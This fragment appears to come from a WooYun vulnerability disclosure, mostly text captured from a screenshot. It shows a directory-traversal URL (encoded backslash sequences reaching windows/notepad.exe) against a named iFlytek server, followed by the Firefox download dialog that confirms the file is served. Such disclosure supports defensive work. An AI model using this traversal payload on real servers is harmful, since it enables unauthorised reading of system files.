 http://dxpt.iflytek.com/help/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cwindows/notepad.exe
正在打开 notepad.exe
Enable Post data
您选择了打开：
EXE
notepad.exe
文件类型： Windows Self-Extracting Archive (189 KB)
来源： http://dxpt.iflytek.com
您想要 Firefox 如何处理此文件?
打开，通过 The Unarchiver (默认)
保存文件 下载 浏览...
以后自动采用相同的动作处理此类文件。
取消 确定
www.wooyun.org